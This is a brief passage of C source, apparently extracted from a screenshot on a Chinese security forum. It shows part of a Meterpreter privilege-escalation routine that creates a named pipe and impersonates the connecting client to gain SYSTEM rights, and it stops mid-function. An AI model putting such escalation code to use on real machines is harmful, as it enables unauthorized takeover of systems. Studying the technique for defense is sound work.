 343 dprintf("[ELEVATE] elevate_via_service_namedpipe_rpcss. using pipename: %s", cPipeName1);
344
345 hSem = CreateSemaphore(NULL, 0, 1, NULL);
346 PostImpersonation.pCallback = post_callback_use_rpcss;
347 PostImpersonation.pCallbackParam = remote;
348 pThread = met_api->thread.create(elevate_namedpipe_thread, &cPipeName1, hSem, &PostImpersonation);
349 if (!pThread) {
350 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss. met_api->thread.create failed", ERROR_INVALID_HANDLE);
351 }
352
353 if (!met_api->thread.run(pThread)) {
354 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss. met_api->thread.run failed", ERROR_ACCESS_DENIED);
355 }
356
357 // wait for the thread to create the pipe, if it times out terminate
358 if (hSem) {
359 if (WaitForSingleObject(hSem, 500) != WAIT_OBJECT_0) {
360 BREAK_WITH_ERROR("[ELEVATE] elevate_via_service_namedpipe_rpcss. WaitForSingleObject failed", ERROR_ACCESS_DENIED);
361 }
362 } else {
363 Sleep(500);
先知社区